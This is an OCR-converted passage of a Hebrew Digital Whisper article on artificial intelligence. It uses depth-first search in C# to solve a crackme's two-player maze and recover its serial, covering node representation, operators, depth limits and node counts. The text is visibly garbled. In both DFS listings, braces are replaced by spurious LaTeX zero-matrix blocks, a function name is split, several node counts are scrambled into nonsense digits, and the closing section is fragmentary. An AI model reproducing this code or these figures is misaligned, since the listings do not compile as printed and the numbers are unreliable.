

#### **יצוג צמתים**:

- אין צורך לשמור בכל פעם את כל המבוך המבוך הוא סטאטי. יש לשמור רק את המיקום של השחקן האדום והשחקן הכחול.
	- נשמור את האות )האופרטור( שהביא אותנו למצב הנוכחי, או \* עבור מצב ההתחלה.
- כל צומת יחזיק משתנה התייחסות )רפרנס( לאבא שלו. ככה כשנפתור את המבוך נוכל לשחזר את המסלול שעברנו ולמצוא את ה-serial המתאים.

ב- DFS רגיל אנחנו מסמנים את הקשתות בהן עברנו. לצורך הפתרון שלנו אני הולך לסמן את הצמתים בהן עברנו ולא את הקשתות. נעשה זאת על ידי שמירת כל צומת בו ביקרנו ב-table hash.



#### **ייצוג אופרטורים>**

כפי שמיד תראו בקוד, יצרתי רשימה של "פעולות מותרות". באופן הזה ניתן להתאים את עצמנו גם לבעיות דומות על ידי שינוי קל בהגדרת הפעולות.

שימו לב שמבחינת יעילות וכמות פעולות מינימלית הקוד שאני מדגים הוא נוראי. כשאנחנו נטפל בבעיות מסובכות אין מנוס לפעמים מכתיבת קוד מכוער ויעיל, אבל בדוגמא זו אני מרשה לעצמי להדגיש דווקא את הקריאות והגמישות. אם היינו רוצים להיות יעילים היינו כותבים קוד דמוי זה שמופיע ב-crackme ועוברים ממקום למקום במבוך בעזרת הקוד הזה, ולא בעזרת מערך אופרטורים כמו שנציג.

אז איך מוגדרים האופרטורים? את המבנה המלא נראה בהמשך, אבל כך זה נראה ב-()main:

```
// A = Blue Left, Red Left
legalOperators.Add(new MazeOperator(
      operatorChar: 'A', redChange: MOVE_LEFT, blueChange: MOVE_LEFT));
// B = Blue Left, Red Up
legalOperators.Add(new MazeOperator(
      operatorChar: 'B', redChange: MOVE_UP, blueChange: MOVE_LEFT));
// C = Blue Left, Red Down
legalOperators.Add(new MazeOperator(
      operatorChar: 'C', redChange: MOVE_DOWN, blueChange: MOVE_LEFT));
```
# **מיקומי ההתחלה>**

אני נשבע לכם שזה היה הקטע הכי קשה בכל המאמר הזה – לדאוג שהשחקנים יתחילו במקום שהם אמורים להתחיל – ספירת משבצות על המבוך ומציאת ה-X וה-Y שלהם. התוצאה הסופית:

```
Point redPlayerStartLocation = new Point(9, 23);
Point bluePlayerStartLocation = new Point(15, 9);
Point targetLocation = new Point (13, 1);
```


**נסיון ראשון – הפעלת DFS פשוט על המבוך**

הפונקציה הראשונה שכתבתי לצורך הפתרון נראתה כך:

```
private void DFS Solve(Node currentNode, out bool foundSerial)
{
      // Did we find the target?
      if (IsTargetNode(currentNode))
      {
           calculateResultSerial(currentNode);
           foundSerial = true;
           return;
      }
      // Find all possible nodes for the next move
      List<Node> possibleMoves = GetAllPossibleNodes(currentNode);
      // While there are nodes that we didn't check yet
      while (possibleMoves.Count > 0)
      {
           // Lets take the first node
           Node nextSon = possibleMoves[0];
           // If the node is already in the visited nodes hash - delete it
           if (visitedNodes.Contains(nextSon))
\left\{ \begin{array}{ccc} 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 possibleMoves.Remove(nextSon);
                 continue;
            }
           // Now add the node to the visited list - we are going to visit
          // it If we won't find our target fast, this line will say BYE-
           // BYE to all of our RAM
           visitedNodes.Add(nextSon);
           // We don't need to visit this node again
           possibleMoves.Remove(nextSon);
           // Visit the node
          DFS Solve(nextSon, out foundSerial);
           if (foundSerial) return;
      }
      foundSerial = false;
}
```


ההערות בגוף הפונקציה מסבירים את הפעולה שלה. בכל פעם אנחנו בוחרים צומת אחת מכלל הצמתים וממשיכים איתה.

התוצאה: **קריסה מיידית**



**איור 9 - ההרצה הראשונה של התוכנית. תמיד אופטימיים בלי סיבה כשעושים את ההפעלה הראשונה >(**

אוקיי, מה קרה פה? DFS נכנס לעומק יותר ויותר, עד שהמקום על מחסנית הקריאות הסתיים והתוכנית קרסה.

# **נסיון 2 - DFS עם הגבלת עומק**

האלגוריתם DFS אינו **שלם** עבור גרפים אינסופיים. אלגוריתם שלם פירושו שהוא תמיד מוצא פתרון. הזכרנו במאמר הקודם שעבור גרף סופי DFS תמיד ימצא את הפתרון, אך כשאנחנו מדברים על גרף אינסופי זה לא נכון. למה? כי DFS יכול להמשיך במסלול (שגוי) כלשהו לנצח, ולפספס פתרון שקיים.

הפתרון לכך הוא הרחבה קלה של אלגוריתם DFS. להרחבה נקרא "**DFS עם הגבלת עומק**", שהיא בעצם אומרת – "אל תפתח מסלולים באורך יותר מאורך מקסימלי כלשהו".

במקרה כזה אלגוריתם DFS יהיה שלם במידה וקיים פתרון באורך המתאים. (אם תחשבו על זה – אנחנו בעצם אומרים – "תחתוך את כל המסלולים בגרף שהם מעבר לאורך X". כאשר X סופי, חזרנו למצב שיש לנו ביד גרף סופי).



הוספת הגבלת עומק לקוד:

```
private void DFS Solve(Node currentNode, out bool foundSerial)
{
      // Did we find the target?
      if (IsTargetNode(currentNode))
      {
           calculateResultSerial(currentNode);
           foundSerial = true;
           return;
      }
      // DFS with limited depth
      if (currentNode.Depth > MAX_DFS_DEPTH)
      {
            foundSerial = false;
           return;
      }
      // Find all possible nodes for the next move
      List<Node> possibleMoves = GetAllPossibleNodes(currentNode);
      // While there are nodes that we didn't check yet
     while (possibleMoves.Count > 0)
      {
           // Lets take the first node
           Node nextSon = possibleMoves[0];
           // If the node is already in the visited nodes hash - delete it
           if (visitedNodes.Contains(nextSon))
\left\{ \begin{array}{cc} 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 \\ 0 & 0 possibleMoves.Remove(nextSon);
                 continue;
           }
           // Now add the node to the visited list - we are going to visit
           // it If we won't find our target fast, this line will say BYE-
           // BYE to all of our RAM
           visitedNodes.Add(nextSon);
           // We don't need to visit this node again
           possibleMoves.Remove(nextSon);
           // Visit the node
          DFS Solve(nextSon, out foundSerial);
           if (foundSerial) return;
 }
      foundSerial = false;
}
```
בינה מלאכותית – חלק 3 **www.DigitalWhisper.co.il**



בשביל העניין, תוך כדי פעולת התוכנית ביקשתי שכל 100,000 צמתים שנוצרו – התוכנה תציג הודעה על המסך, ע"מ שנוכל להתרשם מכמות הצמתים הנוצרת.



זהו, הוספנו הגבלת עומק ל-DFS שלנו. האם סוף-סוף התוכנה תמצא את ה-serial שלנו?

**איור : - צוות Whisper Digital - מומחים בתוכניות קורסות מאז האלף הקודם**

התוכנה קרסה רגע לפני שיצרה 24,000,000 צמתים מחוסר זכרון.

**עצירה למחשבה - בואו נראה כמה המצב שלנו בעייתי** 

**האם 2002220222 צמתים מספיקים?**

עצירה למחשבה. אנחנו יודעים שיש לנו במימוש הנוכחי מקום לכ24,000,000- צמתים בזכרון. האם 24,000,000 מליון צמתים מספיקים לנו במידה ונשפר מעט את האלגוריתם?

אנחנו יודעים שאין פתרון ב10- צמתים, אבל לצורך החשיבה הרצתי את התוכנה עם הגבלת עומק של 10 צמתים כדי לגלות כמה צמתים (אמיתיים, ללא קירות) יש לנו עד עומק 10:



**איור ; - בדיקה - כמה צמתים יש בבעיה שלנו ב32- הרמות הראשונות**

# **עבור עומק 32 יש ,636;39,66 צמתים. זה בעייתי כשאנחנו יודעים שהזכרון במחשב מספיק בערך ל46,222,222- צמתים והמסלול ארוך ממש מ.32-**

שווה להדגיש את החסכון שעשינו בצמתים, כשהחישוב התיאורטי חישב 1,099,511,627,776 צמתים לרמה .10 עם זאת, אנחנו רואים שלמרות החסכון 24,000,000 צמתים זה מספר לא מעשי כדי לפתור את הבעיה.

**הצעה – איסור מעגלים**

מה אם נחשיב צמתים כזהים גם אם מגיעים אליהם בעומק שונה? כאמור בפתרון של בעיה כללית המצב הזה לא נכון – יתכן שפתרון נכון יחייב מעגל.

האם זה חוסך הרבה צמתים? נסתכל על כל המסלולים באורך 10 ללא מעגלים.



**איור 32 - קיימים ;,49;39,62 צמתים באורך 32 ללא מעגלים בבעיה שלנו**

אנחנו לא ניישם שיטה זו מכיוון שאנחנו עלולים לפספס בה את הפתרון, אך בבעיות בהן אתם תתקלו – לפעמים זו יכולה להיות גישה שעוזרת לצמצום כמות המצבים.

#### **הדגמה נוספת – לוח 5 על 5**

בואו נראה את המצב עם לוח פשוט – לוח בגודל 5 על 5 שכולו ריק. ולפני זה – למה אנחנו בכלל עושים את כל הניסויים האלו? התשובה – כדי ללמוד. הבעיה שלנו היא לא מהבעיות הפשוטות ביותר, והיא נותנת לנו הזדמנויות להרגיש קצת איך פתרונות בפועל של AI מתפקדים.

הקוד של הדוגמא נמצא בקובץ **zip.DFS Simple - Maze-AI**, ותוכלו להורידו מהכתובת הבאה:

[http://www.digitalwhisper.co.il/files/Zines/0x0D/AI-Maze\\_-\\_Simple\\_DFS.zip](http://www.digitalwhisper.co.il/files/Zines/0x0D/AI-Maze_-_Simple_DFS.zip)

### **הגבלה של עומק 32 עבור הלוח הבא>**



בינה מלאכותית – חלק 3 **www.DigitalWhisper.co.il**



```
byte[,] maze = new byte[5, 5]
{
      { 0, 0, 0, 0, 0 },
      { 0, 0, 0, 0, 0 },
      { 0, 0, 0, 0, 0 },
      { 0, 0, 0, 0, 0 },
      { 0, 0, 0, 0, 0 },
};
Point redPlayerStartLocation = new Point(1, 1);
Point bluePlayerStartLocation = new Point (3, 3);
Point targetLocation = new Point(4, 2);
```
נפעיל את התוכנית (DFS עם הגבלת עומק) ונקבל את התוצאה בעמודים הבאים.

# **הפתרון המתקבל מהרצת DFS על המבוך> )מוצג בשני טורים מטעמי עיצוב(**



בינה מלאכותית – חלק 3 **www.DigitalWhisper.co.il**

כמה דברים מעניינים:

בינה מלאכותית – חלק 3

יכול מאוד להיות שיש מסלולים באורך קצר יותר. קיבלנו כאן מסלול באורך .10

- שימו לב שכדי למצוא את הפתרון היה על DFS לעבור 255,365 צמתים! )הרבה מסלולים שגויים
	- בשביל למצוא את האחד הנכון). תכף נדון על הגורם לכך.
		-
- 

0 0 0 0 0



